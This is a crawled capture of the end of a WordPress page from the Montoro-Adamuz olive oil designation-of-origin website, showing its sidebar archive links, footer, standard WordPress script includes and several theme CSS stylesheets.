					<a href="https://montoro-adamuz.org/sin-categoria/la-dop-montoro-adamuz-se-consolida-en-el-mercado-exterior/">La DOP Montoro-Adamuz se consolida en el mercado exterior</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/los-aove-de-la-dop-montoro-adamuz-se-comercializan-por-el-mundo/">Los aceites DOP Montoro-Adamuz se comercializan por el mundo</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/">El Hidroxitirosol contra el Alzheimer</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/somos-noticia-en-the-olive-oil-times/">Somos noticia en The Olive Oil Times</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">By date</h3>
			<ul>
					<li><a href='https://montoro-adamuz.org/2018/05/'>mayo 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2018/01/'>enero 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2017/11/'>noviembre 2017</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/04/'>abril 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/03/'>marzo 2016</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2016/01/'>enero 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/11/'>noviembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://montoro-adamuz.org/2015/10/'>octubre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/09/'>septiembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/08/'>agosto 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/06/'>junio 2015</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2015/05/'>mayo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/03/'>marzo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/12/'>diciembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/11/'>noviembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/10/'>octubre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/09/'>septiembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/08/'>agosto 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/07/'>julio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/06/'>junio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/05/'>mayo 2014</a>&nbsp;(4)</li>
	<li><a href='https://montoro-adamuz.org/2014/04/'>abril 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/03/'>marzo 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2013/10/'>octubre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/09/'>septiembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/06/'>junio 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/05/'>mayo 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/04/'>abril 2013</a>&nbsp;(6)</li>
	<li><a href='https://montoro-adamuz.org/2012/06/'>junio 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/05/'>mayo 2012</a>&nbsp;(7)</li>
	<li><a href='https://montoro-adamuz.org/2012/03/'>marzo 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/01/'>enero 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/10/'>octubre 2011</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/09/'>septiembre 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/05/'>mayo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/04/'>abril 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/03/'>marzo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/12/'>diciembre 2010</a>&nbsp;(5)</li>
	<li><a href='https://montoro-adamuz.org/2010/11/'>noviembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2010/10/'>octubre 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/07/'>julio 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/05/'>mayo 2010</a>&nbsp;(1)</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- .main -->

	<footer id="colophon" role="contentinfo">

			<div id="site-generator">
				<a id="firma" href="http://www.almargen.com" target="_blank" title="Al MargenCc" rel="generator">Dise&ntilde;o y desarrollo web Al Margen Cc.</a>
			</div>
			<img alt="Colaboraciones" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/colaboraciones_web.png" />
	</footer><!-- #colophon -->
	
	</div><!-- #page -->

	</div><!-- #pageWrap -->

<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/url.min.js?ver=98645f0502e5ed8dadffd161e39072d2' id='wp-url-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-04-15 02:11:14+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/api-fetch.min.js?ver=4dec825c071b87c57f687eb90f7c23c3' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://montoro-adamuz.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "18bce7b920" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://montoro-adamuz.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css
body_size: 3866
content:
body {
	min-width: 960px;
}

/* =Containers
--------------------------------------------------------------------------------*/
.main
{
	width: 996px;
}



/* =Grid >> Global
--------------------------------------------------------------------------------*/
.g1, .g2, .g3, .g4, .g5, .g6, .g7, .g8, .g9, .g10, .g11, .g12 {
	display: inline;
	float: left;
	margin-left: 10px;
	margin-right: 10px;
}
.fright {float: right}
.mleft {margin-left: 20px}


/* =Grid >> 12 Columns
--------------------------------------------------------------------------------*/
.main .g1 {width: 63px;}
.main .g2 {width: 146px;}
.main .g3 {width: 229px;}
.main .g4 {width: 312px;}
.main .g5 {width: 395px;}
.main .g6 {width: 478px;}
.main .g7 {width: 561px;}
.main .g8 {
	width: 644px;
}
.main .g9 {width: 727px;}
.main .g10 {width: 810px;}
.main .g11 {width: 893px;}
.main .g12 {width: 976px;}


/* =Grid >> Children (Alpha ~ First, Omega ~ Last)
--------------------------------------------------------------------------------*/
.alpha {margin-left: 0;}
.omega {margin-right: 0;}


/* =Prefix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .prefix_1 {padding-left: 83px;}
.main .prefix_2 {padding-left: 166px;}
.main .prefix_3 {padding-left: 249px;}
.main .prefix_4 {padding-left: 332px;}
.main .prefix_5 {padding-left: 415px;}
.main .prefix_6 {padding-left: 498px;}
.main .prefix_7 {padding-left: 581px;}
.main .prefix_8 {padding-left: 664px;}
.main .prefix_9 {padding-left: 747px;}
.main .prefix_10 {padding-left: 830px;}
.main .prefix_11 {padding-left: 913px;}

/* =Suffix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .suffix_1 {padding-right: 83px;}
.main .suffix_2 {padding-right: 166px;}
.main .suffix_3 {padding-right: 249px;}
.main .suffix_4 {padding-right: 332px;}
.main .suffix_5 {padding-right: 415px;}
.main .suffix_6 {padding-right: 498px;}
.main .suffix_7 {padding-right: 581px;}
.main .suffix_8 {padding-right: 664px;}
.main .suffix_9 {padding-right: 747px;}
.main .suffix_10 {padding-right: 830px;}
.main .suffix_11 {padding-right: 913px;}

/* `Push Space >> 12 Columns
--------------------------------------------------------------------------------*/
.push_1, .pull_1,.push_2, .pull_2,.push_3, .pull_3,.push_4, .pull_4,.push_5, .pull_5,.push_6, .pull_6,.push_7, .pull_7,.push_8, .pull_8,.push_9, .pull_9,.push_10, .pull_10,.push_11, .pull_11 {	
	position: relative
}

.main .push_1 {left: 83px;}
.main .push_2 {left: 166px;}
.main .push_3 {left: 249px;}
.main .push_4 {left: 332px;}
.main .push_5 {left: 415px;}
.main .push_6 {left: 498px;}
.main .push_7 {left: 581px;}
.main .push_8 {left: 664px;}
.main .push_9 {left: 747px;}
.main .push_10 {left: 830px;}
.main .push_11 {left: 913px;}

/* `Pull Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .pull_1 {left: -83px;}
.main .pull_2 {left: -166px;}
.main .pull_3 {left: -249px;}
.main .pull_4 {left: -332px;}
.main .pull_5 {left: -415px;}
.main .pull_6 {left: -498px;}
.main .pull_7 {left: -581px;}
.main .pull_8 {left: -664px;}
.main .pull_9 {left: -747px;}
.main .pull_10 {left: -830px;}
.main .pull_11 {left: -913px;}

/* `Clear Floated Elements
----------------------------------------------------------------------------------------------------*/
/* http://sonspring.com/journal/clearing-floats */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
/*
The following zoom:1 rule is specifically for IE6 + IE7.
Move to separate stylesheet if invalid CSS is a problem.
*/
.clearfix {
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/tabla.css
body_size: 155
content:
#adscritas{
	font-size: 12px;
}
#adscritas th, #adscritas td{

}
#adscritas th{
	font-weight: bold;
	color: #708111;
	border: 1px solid #ccc;
}
#adscritas td{
	border: 1px solid #ccc;
	padding: 10px;
}
#adscritas tr{
}
.bold{
	font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css
body_size: 5539
content:
#formulario{

}
/* Contact form */
	.wpcf7-form p.field {
		margin-bottom:9px;
		overflow:hidden;
		vertical-align:top;
		width:380px;
		position:relative;
		}
	.wpcf7-form p.field label {
		float:left;
		width:79px;
		padding-top:6px;
		}
	.wpcf7-form p.field input {
		float:left;
		background:#f3f3f3;
		padding:9px 5px 9px 10px;
		width:280px;
		border:1px solid #e5e5e5;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		}
		.wpcf7-form p.field small {
			color:red;
			}
	.wpcf7-form textarea {
		float:left;
		width:280px;
		height:205px;
		background:#f3f3f3;
		font-size:1em;
		padding:9px 5px 9px 10px;
		border:1px solid #e5e5e5;
		overflow:auto;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		margin-bottom:17px;
		}
	.wpcf7-form .submit-wrap {
		padding:0 0 0 79px;
		margin:0;
		}
	.wpcf7-form .submit-wrap input {
		width:66px;
		height:31px;
		position:relative;
		display:inline-block;
		line-height:31px;
		background:#000;
		color:#000;
		margin-right:8px;
		font-weight:bold;
		border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		text-decoration:none;
		font-size:12px;
		background:url(images/button-bg.gif) 0 0 repeat-x;
		cursor:pointer;
		border:none;
		}
	.wpcf7-form .submit-wrap input:hover {
		background-position:0 -31px;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"] {
		background:url(images/button-bg.gif) 0 -31px repeat-x;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"]:hover {
		text-decoration:underline;
		}
		span.wpcf7-form-control-wrap {
			display:block;
			}
		.wpcf7-not-valid-tip {
			width:285px !important;
			position:absolute;
			left:79px !important;
			top:0 !important;
			padding:8px 0 7px 10px !important;
			background:#f3b7b7 !important;
			color:red !important;
			border:1px solid red !important;
			}


/* Alert boxes
---------------------------------------- */
.alert-box, .wpcf7-response-output {
	padding:20px 20px 20px 90px !important;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:.91em;
	line-height:1.4em;
	border:1px solid #dbdbdb;
	font-family:Arial, Helvetica, sans-serif;
	margin-bottom:15px;
	}
	.error-box, .wpcf7-mail-sent-ng {
		border-color:#ff9999;
		color:#c31b00;
		background:url(images/icons/alert/icon-error.png) no-repeat 20px 50% #ffcccc;
		}
	.attention-box, .wpcf7-validation-errors, .wpcf7-spam-blocked {
		border-color:#e6c555;
		color:#9e660d;
		background:url(images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae;
		}
	.notice-box {
		border-color:#68a2cf;
		color:#2e6093;
		background:url(images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9;
		}
	.approved-box, .wpcf7-mail-sent-ok {
		border-color:#a3c159;
		color:#5e6f33;
		background:url(images/icons/alert/icon-download.png) no-repeat 20px 50% #ccff99;
		}
	


/* Forms
---------------------------------------- */

/* Form defaults */
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
	border:1px solid #dbdbdb;
}
input[type="text"], textarea {
	background:#f3f3f3;
	border:1px solid #e5e5e5;
	padding:6px 0 6px 5px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	}
input[type="submit"] {
	position:relative;
	display:inline-block;
	padding:0 19px;
	line-height:31px;
	background:#000;
	color:#000;
	font-weight:bold;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	font-size:12px;
  background-color: #d1d1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#d1d1d1)); 
  background-image: -webkit-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:    -moz-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:     -ms-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:      -o-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:         linear-gradient(top, #f7f7f7, #d1d1d1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f7f7f7', EndColorStr='#d1d1d1');
	border:none;
	height:31px;
	cursor:pointer;
	}
input[type="submit"]:hover {
	background-color: #6a6a6a;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#6a6a6a), to(#1f1f1f)); 
	background-image: -webkit-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:    -moz-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:     -ms-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:      -o-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:         linear-gradient(top, #6a6a6a, #1f1f1f);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#6a6a6a', EndColorStr='#1f1f1f');
	color:#fff;
	}

	
/* Address */
dl.address {
	float: left;
	width:100%;
	padding:0 0 20px 0;
	margin: 0;
	display: block;
}
.address dt {
	float:left;
	width:200px;
	font-size:1em;
	line-height:18px;
	color:#222;
	margin: 0;
	padding: 0;
	font-weight: 300;
	
	}
.address dd {
	float:left;
	width:200px;
	margin: -4px 0 0 53px;
	}
	.address dd h3{
		line-height:22px;
		margin: 0 0 10px 0;
		padding: 0;
	
	}
	.address dd ul {
		list-style-type:none;
		padding:0;
		margin:0;
		}
		.address dd ul li {
			background:none;
			padding:0;
			margin:0;
			line-height:18px;
		}
	.address dd span {
		float:left;
		width:70px;
		}
		.address dd a {
			font-style:italic;
			color:#191919;
			text-decoration:underline;
			}
		.address dd a:hover {
			text-decoration:none;
			}

.company-name {
	
	}



--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css
body_size: 568
content:
/*Variedades*/
#variedades{
}
#variedades h3{
	font-size: 90%;
	color: #800000;
}
#variedades ul{
	list-style: none;
	margin: 0;
}
#variedades li a{
}
/*RECETAS*/
#recetas{

}
#recetas h2{
	font-size: 130%;
	padding-top: 40px;
	background: url(../images/sombra-bottom.jpg) no-repeat top left;
}
#recetas h3{
	font-size: 100%;
}
/*CALIDAD*/
#calidad{}
div.bloque{float: left;}

/*INVESTIGACI�N*/
#investigacion h2{
	margin-top: 25px;
}
#investigacion img{
	margin-bottom: 0px;
	display: block;
}
/*SALU Y ACEITE*/
.volver a{
	color: #800000;
	font-size: 140%;
	font-weight: bold;
}
/*footer frima*/
a#firma{font: normal normal 11px Tahoma Ms, Arial;color:#ccc;}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css
body_size: 699
content:
#idiomas-cabecera {  width: 150px; }

.main .g12 img {   height: auto;  }

.entrada img{ max-width: 90%; }

.listado { padding-top: 20px;  }

.logo-movil, .logo-movil img{ display: none !important; }

#tablas-industrias{  width: 90%; display: block; height: auto; margin: 30px auto; }
#tablas-industrias h3{ font-size: 1.3em; color: #888; margin-top: 40px; margin-bottom: 20px; }
#tablas-industrias hr { display: block; margin-top: 30px; background: #800000; }

.entry-content table.tabla-industrias{ width: 90%; margin: auto; }
.entry-content table.tabla-industrias td{   border-top: 1px solid #ddd;  font-size: 13px;  padding: 10px 15px 10px 0; }
.entry-content table.tabla-industrias th{  font-size: 14px; color: #800000; text-align: left; line-height: 20px; padding: 10px 20px 10px 0; }